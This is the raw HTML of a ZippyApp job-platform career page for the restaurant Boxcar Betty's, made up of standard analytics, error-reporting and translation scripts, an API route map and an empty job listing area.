

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://zippyapp.com/org/boxcarbettys
body_size: 10791
content:
<!DOCTYPE html>
<html>
  <head>
    <title>Boxcar Betty&#x27;s | ZippyApp</title>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    <meta property="og:title" content="Boxcar Betty&#x27;s | ZippyApp" />
<meta name="twitter:title" content="Boxcar Betty&#x27;s | ZippyApp" />



<meta name="keywords" content="online job application,applicant tracking system,recruitment marketing,dish washer,bus boy,hostess,host,waitress,waiter,sous chef,chef,line cook,back of house,front of house,hospitality,food,restaurant jobs,part-time jobs,hourly hiring,retail jobs,job applications,Common Job Application,Common Employment Application,jobs,Craigslist,ZippyApp,zippy" />


<meta name="twitter:card" content="summary" />



<meta name="alexaVerifyID" content="RtPRCO-kxbdaSirixpWaG78W1sc" />


<meta name="msvalidate.01" content="083FDC17F2126892E9A310CDA4132FF0" />


<meta name="google-site-verification" content="nl6O7Y24vuYJ1Aj1S0-IL1zjD1YxDm0nzSkGWb8Rfo8" />


<meta name="yandex-verification" content="4a6be3d6df962fa3" />


    

<script src="https://use.fontawesome.com/1786d9d866.js"></script>
<link rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Raleway:200,300,400,500,600,700">

<link type="text/css" rel="stylesheet" href="/static/zippy/css/combined.css?v=2026012614" />

    



<script>
// rollbar_js_version: 2.26 (expected: 2.26.x)

var _rollbarJsVersion = '2.26';
// Ensure version has patch number, fallback to 2.26.0 if not
if (!_rollbarJsVersion.match(/^\d+\.\d+\.\d+$/)) {
  _rollbarJsVersion = '2.26.0';
}

var _rollbarIgnoredUncaughtExceptionClasses = ['(unknown)'];

var _rollbarIgnoredMessagesRegexes = [

  new RegExp('^Script error\.$'),

  new RegExp('^TypeError:.*$'),

  new RegExp('^Uncaught NotFoundError:.*$'),

  new RegExp('^Uncaught ReferenceError:.*$'),

  new RegExp('^Uncaught SecurityError:.*$'),

  new RegExp('^Uncaught SyntaxError:.*$'),

  new RegExp('^Uncaught TypeError:.*$')

];

var _rollbarConfig = {
  rollbarJsUrl: 'https://cdn.rollbar.com/rollbarjs/refs/tags/v' + _rollbarJsVersion + '/rollbar.min.js',
  accessToken: 'df18c9becd8a4ca1b6f41a027b3394ac',
  // verbose: log to console.log, as well as Rollbar
  verbose: true,
  captureUncaught: true,
  captureUnhandledRejections: true,
  checkIgnore: function(isUncaught, args, payload) {
    if (isUncaught) {
        for (var i=0; i < _rollbarIgnoredUncaughtExceptionClasses.length; ++i) {
            var ignoredClass = _rollbarIgnoredUncaughtExceptionClasses[i];
            if (payload.exception.class === ignoredClass) {
                return true;
            }
        }
    }

    for (var i=0; i < _rollbarIgnoredMessagesRegexes.length; ++i) {
      var re = _rollbarIgnoredMessagesRegexes[i];
      if (re.test(payload.body.trace.exception.description)) {
        return true;
      }
    }
    // ignore all uncaught errors and all 'debug' items
    //return isUncaught === true || payload.level === 'debug';
    // don't ignore anything (default)
    return false;
  },

  hostBlockList: ['^https?://s\\.terasgames\\.com/.*$', '^https?://s0\\.2mdn\\.net/.*$', '^https://shopmate\\.guru/builder\\.js$', '^https?://static\\.olark\\.com/.*$', '^https?://translate\\.googleapis\\.com/.*$'],


  hostSafeList: ['^https?://zippyapp\\.com/.*$'],


  ignoredMessages: ['Script error', 'Type error', 'Syntax error', 'undefined is not a function', "'twttr' is undefined", 'twttr is not defined', '(unknown): unhandled rejection was null or undefined!', 'Permission denied'],

  itemsPerMinute: 60,
  logLevel: 'error',
  payload: {
    environment: 'production',

    server: {
      branch: 'master',
      environment: 'production',
      host: 'ip-10-0-1-181'
    }
  }
};

// Rollbar Snippet
!function(r){var e={};function o(n){if(e[n])return e[n].exports;var t=e[n]={i:n,l:!1,exports:{}};return r[n].call(t.exports,t,t.exports,o),t.l=!0,t.exports}o.m=r,o.c=e,o.d=function(r,e,n){o.o(r,e)||Object.defineProperty(r,e,{enumerable:!0,get:n})},o.r=function(r){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(r,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(r,"__esModule",{value:!0})},o.t=function(r,e){if(1&e&&(r=o(r)),8&e)return r;if(4&e&&"object"==typeof r&&r&&r.__esModule)return r;var n=Object.create(null);if(o.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:r}),2&e&&"string"!=typeof r)for(var t in r)o.d(n,t,function(e){return r[e]}.bind(null,t));return n},o.n=function(r){var e=r&&r.__esModule?function(){return r.default}:function(){return r};return o.d(e,"a",e),e},o.o=function(r,e){return Object.prototype.hasOwnProperty.call(r,e)},o.p="",o(o.s=0)}([function(r,e,o){"use strict";var n=o(1),t=o(5);_rollbarConfig=_rollbarConfig||{},_rollbarConfig.rollbarJsUrl=_rollbarConfig.rollbarJsUrl||"https://cdn.rollbar.com/rollbarjs/refs/tags/v2.26.0/rollbar.min.js",_rollbarConfig.async=void 0===_rollbarConfig.async||_rollbarConfig.async;var a=n.setupShim(window,_rollbarConfig),l=t(_rollbarConfig);window.rollbar=n.Rollbar,a.loadFull(window,document,!_rollbarConfig.async,_rollbarConfig,l)},function(r,e,o){"use strict";var n=o(2),t=o(3);function a(r){return function(){try{return r.apply(this,arguments)}catch(r){try{console.error("[Rollbar]: Internal error",r)}catch(r){}}}}var l=0;function i(r,e){this.options=r,this._rollbarOldOnError=null;var o=l++;this.shimId=function(){return o},"undefined"!=typeof window&&window._rollbarShims&&(window._rollbarShims[o]={handler:e,messages:[]})}var s=o(4),d=function(r,e){return new i(r,e)},c=function(r){return new s(d,r)};function u(r){return a((function(){var e=this,o=Array.prototype.slice.call(arguments,0),n={shim:e,method:r,args:o,ts:new Date};window._rollbarShims[this.shimId()].messages.push(n)}))}i.prototype.loadFull=function(r,e,o,n,t){var l=!1,i=e.createElement("script"),s=e.getElementsByTagName("script")[0],d=s.parentNode;i.crossOrigin="",i.src=n.rollbarJsUrl,o||(i.async=!0),i.onload=i.onreadystatechange=a((function(){if(!(l||this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)){i.onload=i.onreadystatechange=null;try{d.removeChild(i)}catch(r){}l=!0,function(){var e;if(void 0===r._rollbarDidLoad){e=new Error("rollbar.js did not load");for(var o,n,a,l,i=0;o=r._rollbarShims[i++];)for(o=o.messages||[];n=o.shift();)for(a=n.args||[],i=0;i<a.length;++i)if("function"==typeof(l=a[i])){l(e);break}}"function"==typeof t&&t(e)}()}})),d.insertBefore(i,s)},i.prototype.wrap=function(r,e,o){try{var n;if(n="function"==typeof e?e:function(){return e||{}},"function"!=typeof r)return r;if(r._isWrap)return r;if(!r._rollbar_wrapped&&(r._rollbar_wrapped=function(){o&&"function"==typeof o&&o.apply(this,arguments);try{return r.apply(this,arguments)}catch(o){var e=o;throw e&&("string"==typeof e&&(e=new String(e)),e._rollbarContext=n()||{},e._rollbarContext._wrappedSource=r.toString(),window._rollbarWrappedError=e),e}},r._rollbar_wrapped._isWrap=!0,r.hasOwnProperty))for(var t in r)r.hasOwnProperty(t)&&(r._rollbar_wrapped[t]=r[t]);return r._rollbar_wrapped}catch(e){return r}};for(var p="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleAnonymousErrors,handleUnhandledRejection,captureEvent,captureDomContentLoaded,captureLoad".split(","),f=0;f<p.length;++f)i.prototype[p[f]]=u(p[f]);r.exports={setupShim:function(r,e){if(r){var o=e.globalAlias||"Rollbar";if("object"==typeof r[o])return r[o];r._rollbarShims={},r._rollbarWrappedError=null;var l=new c(e);return a((function(){e.captureUncaught&&(l._rollbarOldOnError=r.onerror,n.captureUncaughtExceptions(r,l,!0),e.wrapGlobalEventHandlers&&t(r,l,!0)),e.captureUnhandledRejections&&n.captureUnhandledRejections(r,l,!0);var a=e.autoInstrument;return!1!==e.enabled&&(void 0===a||!0===a||"object"==typeof a&&a.network)&&r.addEventListener&&(r.addEventListener("load",l.captureLoad.bind(l)),r.addEventListener("DOMContentLoaded",l.captureDomContentLoaded.bind(l))),r[o]=l,l}))()}},Rollbar:c}},function(r,e,o){"use strict";function n(r,e,o,n){r._rollbarWrappedError&&(n[4]||(n[4]=r._rollbarWrappedError),n[5]||(n[5]=r._rollbarWrappedError._rollbarContext),r._rollbarWrappedError=null);var t=e.handleUncaughtException.apply(e,n);o&&o.apply(r,n),"anonymous"===t&&(e.anonymousErrorsPending+=1)}r.exports={captureUncaughtExceptions:function(r,e,o){if(r){var t;if("function"==typeof e._rollbarOldOnError)t=e._rollbarOldOnError;else if(r.onerror){for(t=r.onerror;t._rollbarOldOnError;)t=t._rollbarOldOnError;e._rollbarOldOnError=t}e.handleAnonymousErrors();var a=function(){var o=Array.prototype.slice.call(arguments,0);n(r,e,t,o)};o&&(a._rollbarOldOnError=t),r.onerror=a}},captureUnhandledRejections:function(r,e,o){if(r){"function"==typeof r._rollbarURH&&r._rollbarURH.belongsToShim&&r.removeEventListener("unhandledrejection",r._rollbarURH);var n=function(r){var o,n,t;try{o=r.reason}catch(r){o=void 0}try{n=r.promise}catch(r){n="[unhandledrejection] error getting `promise` from event"}try{t=r.detail,!o&&t&&(o=t.reason,n=t.promise)}catch(r){}o||(o="[unhandledrejection] error getting `reason` from event"),e&&e.handleUnhandledRejection&&e.handleUnhandledRejection(o,n)};n.belongsToShim=o,r._rollbarURH=n,r.addEventListener("unhandledrejection",n)}}}},function(r,e,o){"use strict";function n(r,e,o){if(e.hasOwnProperty&&e.hasOwnProperty("addEventListener")){for(var n=e.addEventListener;n._rollbarOldAdd&&n.belongsToShim;)n=n._rollbarOldAdd;var t=function(e,o,t){n.call(this,e,r.wrap(o),t)};t._rollbarOldAdd=n,t.belongsToShim=o,e.addEventListener=t;for(var a=e.removeEventListener;a._rollbarOldRemove&&a.belongsToShim;)a=a._rollbarOldRemove;var l=function(r,e,o){a.call(this,r,e&&e._rollbar_wrapped||e,o)};l._rollbarOldRemove=a,l.belongsToShim=o,e.removeEventListener=l}}r.exports=function(r,e,o){if(r){var t,a,l="EventTarget,Window,Node,ApplicationCache,AudioTrackList,ChannelMergerNode,CryptoOperation,EventSource,FileReader,HTMLUnknownElement,IDBDatabase,IDBRequest,IDBTransaction,KeyOperation,MediaController,MessagePort,ModalWindow,Notification,SVGElementInstance,Screen,TextTrack,TextTrackCue,TextTrackList,WebSocket,WebSocketWorker,Worker,XMLHttpRequest,XMLHttpRequestEventTarget,XMLHttpRequestUpload".split(",");for(t=0;t<l.length;++t)r[a=l[t]]&&r[a].prototype&&n(e,r[a].prototype,o)}}},function(r,e,o){"use strict";function n(r,e){this.impl=r(e,this),this.options=e,function(r){for(var e=function(r){return function(){var e=Array.prototype.slice.call(arguments,0);if(this.impl[r])return this.impl[r].apply(this.impl,e)}},o="log,debug,info,warn,warning,error,critical,global,configure,handleUncaughtException,handleAnonymousErrors,handleUnhandledRejection,_createItem,wrap,loadFull,shimId,captureEvent,captureDomContentLoaded,captureLoad".split(","),n=0;n<o.length;n++)r[o[n]]=e(o[n])}(n.prototype)}n.prototype._swapAndProcessMessages=function(r,e){var o,n,t;for(this.impl=r(this.options);o=e.shift();)n=o.method,t=o.args,this[n]&&"function"==typeof this[n]&&("captureDomContentLoaded"===n||"captureLoad"===n?this[n].apply(this,[t[0],o.ts]):this[n].apply(this,t));return this},r.exports=n},function(r,e,o){"use strict";r.exports=function(r){return function(e){if(!e&&!window._rollbarInitialized){for(var o,n,t=(r=r||{}).globalAlias||"Rollbar",a=window.rollbar,l=function(r){return new a(r)},i=0;o=window._rollbarShims[i++];)n||(n=o.handler),o.handler._swapAndProcessMessages(l,o.messages);window[t]=n,window._rollbarInitialized=!0}}}}]);
// End Rollbar Snippet
</script>




<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/history.js/1.8/bundled/html4+html5/jquery.history.min.js"></script>

<script type="text/javascript">
  var LOCAL_YUI_PATH = null;
  if (typeof(YUI) === "undefined") {
      LOCAL_YUI_PATH = '/static/lib/yui/3.18.1/build/';
      document.write(unescape("%3Cscript src='/static/lib/yui/3.18.1/build/yui/yui-min.js' type='text/javascript'%3E%3C/script%3E"));
  }

YUI_config = {
    lang  : [ /* ... */ ], // Required only if testing Lang bundle support.
    groups: {
        gallery: {
            base    : '/static/lib/yui/gallery-2014.07.31-18-26/build/', // Adjust as necessary.
            patterns: {
                'gallery-'   : {},
                'gallerycss-': { type: 'css' }
            },
            modules: {
                // Adding the full module configuration is a bit overkill, since
                // you should have built your module correctly. However, Loader
                // currently has issues with implicitly loading Lang bundles for
                // Gallery modules when run locally like this. So, I've included
                // the full module configuration here for completeness.
                //
                // You can probably safely drop the whole module config
                // altogether if you don't need to test Lang bundle support.
            }
        }
    }
};

window.ZippyApp = {
    'urls': {
        'reviewApplicants': {
            'talx': '/business/0/applicants/hire/1'.replace(0, '{0}').replace(1, '{1}'),
            '_321Forms': '/business/0/applicants/1/onboard'.replace(0, '{0}').replace(1, '{1}'),
            'share': '/business/0/applicants/share/1'.replace(0, '{0}').replace(1, '{1}'),
            'print': '/business/0/applicants/review/1/print'.replace(0, '{0}').replace(1, '{1}')
        }
    },
    'apiUrls': {
        'reviewApplicants': {
            'applicantsJson': '/api/business/applicants_json',
            'applicantsJsonBusiness': '/api/business/0/applicants_json'.replace(0, '{0}'),
            'applicantsJsonBusinessJob': '/api/business/0/1/applicants_json'.replace(0, '{0}').replace(1, '{1}'),
            'applicantsJsonShared': '/api/business/applicants_json/shared',
            'getForApplicationPackage': '/api/business/application/0/'.replace(0, '{0}'),
            'controls': '/api/business/application/0/controls'.replace(0, '{0}'),
            'thumbsUp': '/api/business/application/0/thumbs_up'.replace(0, '{0}'),
            'thumbsDown': '/api/business/application/0/thumbs_down'.replace(0, '{0}'),
            'thumbsReset': '/api/business/application/0/thumbs_reset'.replace(0, '{0}'),
            'archive': '/api/business/application/0/archive'.replace(0, '{0}'),
            'unarchive': '/api/business/application/0/unarchive'.replace(0, '{0}'),
            'tags': '/api/business/application/0/tags'.replace(0, '{0}'),
            'notes': '/api/business/application/0/notes'.replace(0, '{0}'),
            'history': '/api/business/application/0/history'.replace(0, '{0}'),
            'message': '/api/business/messages/0/message_button'.replace(0, '{0}'),
            'getResumeAttachment': '/api/business/application/0/get_resume_attachment'.replace(0, '{0}'),
            'getContactInfo': '/api/business/application/0/get_contact_info'.replace(0, '{0}'),
            'sendInvitation': '/api/business/application/0/contact'.replace(0, '{0}'),
            'sendToPaylocity': '/api/business/application/0/paylocity'.replace(0, '{0}'),
            'organizationBusinesses': '/api/business/organization_businesses',
            'businessJobs': '/api/business/0/business_jobs'.replace(0, '{0}'),
            'archivedBusinesses': '/api/business/archived_businesses',
            'organizationCampaigns': '/api/business/organization_campaigns',
            'extendOffer': '/api/business/application/0/extend_offer'.replace(0, '{0}'),
            'talentedAIInterview': '/api/business/application/0/ai_interview'.replace(0, '{0}'),
            'AIInterviewSummary': '/api/business/application/0/ai_interview_summary'.replace(0, '{0}'),
            'azureVideoInterview': '/api/business/application/0/azure_video_interview'.replace(0, '{0}'),
            'azureVideoInterviewSendInvite': '/api/business/application/0/azure_video_interview_send_invite'.replace(0, '{0}'),
            'exportPaycomCandidateData': '/api/business/application/0/paycom_export_candidate_data'.replace(0, '{0}'),
        },
    },
    'business': {
        'manage': {
            'applicants': {
                    'azureVideoInterviewResults': '/api/business/application/0/azure_video_interview_response'.replace(0, '{0}'),
                },
            'jobs': {
                'settings': {
                    'sponsorship': {
                        'settings': '/api/business/0/job/1/settings/sponsorship_handle'.replace(0, '{0}').replace(1, '{1}'),
                        'overview': '/api/business/0/job_sponsorship_overview'.replace(0, '{0}'),
                    },
                    'automaticInvitation': '/api/business/0/job/1/settings/automatic_invitation'.replace(0, '{0}').replace(1, '{1}'),
                    'cardDetails': '/api/business/0/job/1/settings/card_details'.replace(0, '{0}').replace(1, '{1}'),
                    'extendOffer': '/api/business/0/job/1/settings/extend_offer'.replace(0, '{0}').replace(1, '{1}'),
                    'paycom': '/api/business/0/job/1/settings/paycom'.replace(0, '{0}').replace(1, '{1}'),
                    'talentedAIInterview': '/api/business/0/job/1/settings/ai_interview'.replace(0, '{0}').replace(1, '{1}'),
                },
                'pointOfContacts': '/api/business/0/job/1/point_of_contacts'.replace(0, '{0}').replace(1, '{1}'),
            },
            'settings': {
                'categories': '/api/business/0/settings/categories'.replace(0, '{0}'),
            },
        },
        'messages': {
            'inbox_messages': '/api/business/messages/inbox',
            'outbox_messages': '/api/business/messages/outbox',
            'search': '/api/business/messages/search',
            'message_history': '/api/business/messages/0/history'.replace(0, '{0}'),
            'message_handle': '/api/business/messages/0/message_handle'.replace(0, '{0}'),
            'message_display': '/api/business/messages/0'.replace(0, '{0}'),
            'mark_unread': '/api/business/messages/0/mark_unread'.replace(0, '{0}'),
        }
    },
    'applicant': {
        'messages': {
            'inbox_messages': '/api/applicant/messages/inbox',
            'outbox_messages': '/api/applicant/messages/outbox',
            'search': '/api/applicant/messages/search',
            'message_history': '/api/applicant/messages/0/history'.replace(0, '{0}'),
            'message_handle': '/api/applicant/messages/0/message_handle'.replace(0, '{0}'),
            'message_display': '/api/applicant/messages/0'.replace(0, '{0}'),
            'mark_unread': '/api/applicant/messages/0/mark_unread'.replace(0, '{0}'),
        }
    },
    'features': {
        'integrated_messaging': 'True',
    },
    'integrations': {
        'indeed': {
            'business_candidate_screening': '/integrations/indeed/api/candidate_screening/0'.replace(0, '{0}'),
            'job_candidate_screening': '/integrations/indeed/api/candidate_screening/0/1'.replace(0, '{0}').replace(1, '{1}'),
        },
    },
};

</script>

<!-- Grab lodash from CDN. fall back to local if necessary -->
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/lodash.js/4.17.4/lodash.min.js"></script>
<script>!window._ && document.write(unescape('%3Cscript src="/static/lib/lodash/4.17.4/lodash.min.js"%3E%3C/script%3E'))</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id= G-ZJNN1YTQRT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', ' G-ZJNN1YTQRT');
</script>


    
<link type="text/css" rel="stylesheet" href="/static/zippy/css/organization/structure.css?v=2026012614" />
<link type="text/css" rel="stylesheet" href="/static/zippy/css/organization/style.css?v=2026012614" />

    <link rel="icon" href="/static/zippy/canary_favicon.ico" />
    <meta name="google-translate-customization" content="f8f0a6ee6c34edd3-0619640f0211c7d1-gb655bbf82bd999e9-c" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
  </head>
  <body class="yui3-skin-sam">
    <div id="mobile_menu">
  <ul class="mobile-menu clearfix">
    <li class="mobile-menu-item mobile-menu-item-heading">
      <img class="brand-image" src="/static/zippy/img/logo/canary_logo_white_text_with_trademark.png" alt="ZippyApp logo " title="ZippyApp">
    </li>
    
    
      <li class="mobile-menu-item">
  <a href="/applicant/">
    
      
      <i class="fa fa-users mobile-menu-item-icon"></i>
      
    
    Job Seekers
  </a>
</li>

    
      <li class="mobile-menu-item">
  <a href="/business">
    
      
      <i class="fa fa-briefcase mobile-menu-item-icon"></i>
      
    
    Employers
  </a>
</li>

    
      <li class="mobile-menu-item">
  <a href="/jobs/">
    
      
      <i class="fa fa-money mobile-menu-item-icon"></i>
      
    
    Jobs
  </a>
</li>

    
      <li class="mobile-menu-item">
  <a href="/help">
    
      
      <i class="fa fa-question mobile-menu-item-icon"></i>
      
    
    Help
  </a>
</li>

    
    

    
    <li class="mobile-menu-item">
  <a href="/applicant/register">
    
      
      <i class="fa fa-pencil-square-o mobile-menu-item-icon"></i>
      
    
    Register
  </a>
</li>

      
      <li class="mobile-menu-item">
  <a href="/account/login">
    
      
      <i class="fa fa-sign-in mobile-menu-item-icon"></i>
      
    
    Login
  </a>
</li>

      
    
  </ul>
</div>

    <div id="wrap">
      <div id="header" class="header-general general">
  <div class="header-container">
    <div class="google-language-container">
  <div class="google-language hidden">
    <div id="google_translate_element"></div>
<script type="text/javascript">
function googleTranslateElementInit() {
    new google.translate.TranslateElement({
        pageLanguage: 'en',
        includedLanguages: 'en,es',
        gaTrack: true,
        gaId: 'UA-38031367-2'
    }, 'google_translate_element');
}
</script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

  </div>
  <a href="javascript:void(0);" id="translate_english" class="language-toggle-link notranslate">English</a>
  |
  <a href="javascript:void(0);" id="translate_spanish" class="language-toggle-link notranslate">Español</a>
</div>

    <div class="header-content header-content-logo">
  <a href="/home">
    <div class="desktop-logo">
      
      <img class="zippy-logo" src="/static/zippy/img/logo/canary_logo_with_trademark.png" alt="ZippyApp logo " title="ZippyApp" />
      
      
    </div>
    <div class="mobile-logo">
      <img class="zippy-icon" src="/static/zippy/img/logo/canary_logo_white_text_with_trademark.png" alt="ZippyApp logo " title="ZippyApp">
      
    </div>
  </a>
</div>

    
    <div class="header-content header-menu">
  
<div class="header-menu-item header-menu-item-first"><a href="/applicant/" class="header-menu-link">
  
  
  Job Seekers
  
  </a>
</div>

<div class="header-menu-item"><a href="/business" class="header-menu-link">
  
  
  Employers
  
  </a>
</div>

<div class="header-menu-item"><a href="/jobs/" class="header-menu-link">
  
  
  Jobs
  
  </a>
</div>

<div class="header-menu-item"><a href="/help" class="header-menu-link">
  
  
  Help
  
  </a>
</div>



<div class="header-menu-item header-menu-item-last">
  <a href="/account/login" class="pure-button pure-button-yellow login-page-button">Log In</a>
</div>


</div>

    
    <div class="header-content header-content-mobile">
  <div id="mobile_menu_button" class="header-mobile-item">
    <i class="fa fa-bars"></i>
  </div>
</div>

  </div>
</div>

      
<div class="organization-career-page-banner">
  
  <img src="https://zippyapp.s3.amazonaws.com:443/prod/ZippyPictureAsset/1812166?Signature=cVK436Zf7ieboDeoLwsLqWCYFTo%3D&amp;Expires=1769440338&amp;AWSAccessKeyId=AKIAJJ4OQVD23ZJNJSRQ" alt="Boxcar Betty&#x27;s logo" title="Boxcar Betty&#x27;s" />
  
</div>

      
<div id="main" class="background-lightgray">
  <div class="container">
    <div class="organization-page-header pure-g">
      <div class="organization-name notranslate pure-u-3-4 pure-u-md-1">Boxcar Betty&#x27;s</div>
      
      <div class="search-button-mobile mobile-only" data:search-form-selector="#business_search_form">Search <i class="fa fa-search"></i></div>
    </div>
    <div class="organization-page-body pure-g">
      <div id="business_search_form" class="pure-u-md-1-4 search-form-container">
        <div class="search-form">
          <div class="label"><i class="fa fa-search"></i> Search</div>
          <form method="GET" action="/org/boxcarbettys?demo=1" class="pure-form pure-form-stacked">
            <div class="pure-g">
              <div class="pure-u-1">
                <input type="text" name="q" class="pure-input-1" placeholder="Search query or keyword" id="id_q">
              </div>
              <div class="pure-u-1">
                
                <input type="text" name="l" class="pure-input-1" placeholder="Location or Zipcode" autocomplete="off" id="id_l">
                
              </div>
              <div class="pure-u-1">
                <select name="d" class="pure-input-1" id="id_d">
  <option value="5">5 miles</option>

  <option value="10">10 miles</option>

  <option value="15">15 miles</option>

  <option value="25">25 miles</option>

  <option value="50">50 miles</option>

</select>
              </div>
              
              <button type="submit" class="pure-button pure-button-yellow pure-u-1" name="search" value="1">Search Locations</button>
            </div>
          </form>
        </div>
      </div>
      <div class="businesses-list pure-u-1 pure-u-md-3-4">
        
        
        <input type="hidden" name="csrfmiddlewaretoken" value="SqfAWiqU8T3IHPVGP1mkYrk8IgEN0GHmmqGkkaeEJjQh33FHwfexNTaJOu7pX8mn">
        
        

        
        
      </div>
    </div>
  </div>
</div>

    </div>
    <footer>
  <div id="footer">
    <div class="footer-content pure-g">
  <div class="pure-u-1 pure-u-md-1-2 footer-logo-container-desktop">
    <div class="footer-logo-container">
      <div class="zippy-logo-icon">
  <img src="/static/zippy/img/canary_icon.png" alt="ZippyApp logo" title="ZippyApp"/>
</div>
<div class="zippy-logo-text">
  <img src="/static/zippy/img/logo/canary_logo_text_white_with_trademark.png" alt="ZippyApp logo text" title="ZippyApp" />
</div>

    </div>
  </div>
  <div class="pure-u-1 pure-u-md-1-2 footer-menu-container">
    <div class="container">
      <div class="pure-g">
        <div class="pure-u-1-4 content-list"></div>
        <div class="pure-u-1-4 content-list">
          <div class="content-list-title">Company:</div>
          <ul class="content-list-items">
            <li><a href="/about">About Us</a></li>
            <li><a href="/help">Help</a></li>
            <li><a href="/careers">Careers</a></li>
            <li><a href="/contact">Contact Us</a></li>
            <li><a href="http://blog.zippyapp.com" target="_blank">Blog</a></li>
          </ul>
        </div>
        <div class="pure-u-1-4 content-list">
          <div class="content-list-title">Legal:</div>
          <ul class="content-list-items">
            <li><a href="/policy/privacy">Privacy</a></li>
            <li><a href="/policy/data">Data Policy</a></li>
            <li><a href="/policy/tos">Terms of Service</a></li>
            <li><a href="/policy/security">Security</a></li>
          </ul>
        </div>
        <div class="pure-u-1-4 content-list social-links-container">
          <div class="content-list-title">Follow Us</div>
<div class="content-list-items">
  <a href="http://facebook.com/ZippyApp" class="social-link social-link-facebook" title="Facebook" target="_blank">
  <span class="fa-stack social-link-icon-container">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-facebook fa-stack-1x social-link-icon"></i>
  </span>
</a>

  <a href="http://twitter.com/ZippyAppJobs" class="social-link social-link-twitter" title="Twitter" target="_blank">
  <span class="fa-stack social-link-icon-container">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-twitter fa-stack-1x social-link-icon"></i>
  </span>
</a>

  <a href="http://www.linkedin.com/company/zippyapp" class="social-link social-link-linkedin" title="Linkedin" target="_blank">
  <span class="fa-stack social-link-icon-container">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-linkedin fa-stack-1x social-link-icon"></i>
  </span>
</a>

  
</div>

        </div>
      </div>
    </div>
  </div>
  <div class="pure-u-1 pure-u-md-1-2 footer-logo-container-mobile">
    <div class="footer-logo-container">
      <div class="zippy-logo-icon">
  <img src="/static/zippy/img/canary_icon.png" alt="ZippyApp logo" title="ZippyApp"/>
</div>
<div class="zippy-logo-text">
  <img src="/static/zippy/img/logo/canary_logo_text_white_with_trademark.png" alt="ZippyApp logo text" title="ZippyApp" />
</div>

    </div>
  </div>
</div>
<div class="copyright">
  ZippyApp &copy; 2026 by Talentral Corp.<br/>
  All rights reserved.
</div>

  </div>
</footer>

    

    


<div id="tooltip_container" class="hidden"></div>

<div id="modal-container"></div>


<script id="mobile_modal_container" type="text/x-template">
  <div id="mobile_modal" class="mobile-modal">
  <div class="modal-header">
    <div class="header-content"></div>
    <a href="javascript:void(0);" class="mobile-modal-close-button">
      Close
    </a>
  </div>
  <div class="modal-body mobile-body">
  </div>
</div>

</script>


<script class="job-search-form-container" type="text/x-template">
  <form method="GET" action="/jobs/search" class="pure-form pure-form-stacked">
  <div class="pure-g">
    <div class="pure-u-1">
      <input type="text" name="q" class="pure-input-1" placeholder="Search query or keyword" id="id_q">
    </div>
    <div class="pure-u-1">
      
      <input autocomplete="off" class="pure-input-1" id="id_l_mobile" name="l"  placeholder="Location or Zipcode" type="text">
      
      <input autocomplete="off" name="c" type="hidden" value="">
    </div>
    <div class="pure-u-1">
      <select name="d" class="pure-input-1" id="id_d">
  <option value="5">5 miles</option>

  <option value="10">10 miles</option>

  <option value="15">15 miles</option>

  <option value="25">25 miles</option>

  <option value="50">50 miles</option>

</select>
    </div>
    <button type="submit" class="pure-button pure-button-yellow pure-u-1">Search Jobs</button>
  </div>
</form>

  <div class="search-form-container">
  
</div>

  <div class="search-form-container">
  
</div>

</script>


<!-- Grab jQuery from CDN. fall back to local if necessary -->

<script type="text/javascript" src="/static/zippy/js/vendor.js?v=2026012614"></script>
<!-- WILLTODO: at one point, these lines will be removed because vendor.js has jquery and jquery.cookie -->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<script>!window.jQuery && document.write(unescape('%3Cscript src="/static/lib/jQuery/1.11.3/jquery-min.js"%3E%3C/script%3E'))</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mustache.js/2.3.0/mustache.min.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-throttle-debounce/1.1/jquery.ba-throttle-debounce.min.js"></script>



<script type="text/javascript">
  var ORGANIZATION_ID = "2412";
  
  var userLoggedIn = false;
  var searchMode = false;
</script>

<script type="text/javascript" src="/static/zippy/js/modules/jobs.js?v=2026012614"></script>
<script type="text/javascript" src="/static/zippy/js/organization/public/career.js?v=2026012614"></script>




<script type="text/javascript" src="/static/zippy/js/general/mobile_menu.js?v=2026012614"></script>
<script type="text/javascript" src="/static/zippy/js/utils/select_menu.js?v=2026012614"></script>


<script type="text/javascript" src="/static/zippy/js/header.js?v=2026012614"></script>


<script type="text/javascript" src="/static/zippy/js/google_translate.js?v=2026012614"></script>


<script type="text/javascript" src="/static/zippy/js/general/veil.js?v=2026012614"></script>



<script type="text/javascript" src="/static/zippy/js/alert.js?v=2026012614"></script>










<script type="text/javascript">!function(e,t,n){function a(){var e=t.getElementsByTagName("script")[0],n=t.createElement("script");n.type="text/javascript",n.async=!0,n.src="https://beacon-v2.helpscout.net",e.parentNode.insertBefore(n,e)}if(e.Beacon=n=function(t,n,a){e.Beacon.readyQueue.push({method:t,options:n,data:a})},n.readyQueue=[],"complete"===t.readyState)return a();e.attachEvent?e.attachEvent("onload",a):e.addEventListener("load",a,!1)}(window,document,window.Beacon||function(){});</script>
